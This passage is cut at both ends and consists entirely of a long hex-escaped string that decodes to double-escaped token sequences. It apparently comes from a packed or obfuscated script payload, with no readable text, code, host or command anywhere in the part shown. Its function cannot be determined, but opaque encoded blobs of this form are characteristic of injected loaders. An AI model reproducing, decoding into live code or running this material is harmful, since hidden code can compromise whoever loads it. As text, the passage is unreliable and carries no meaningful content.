x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5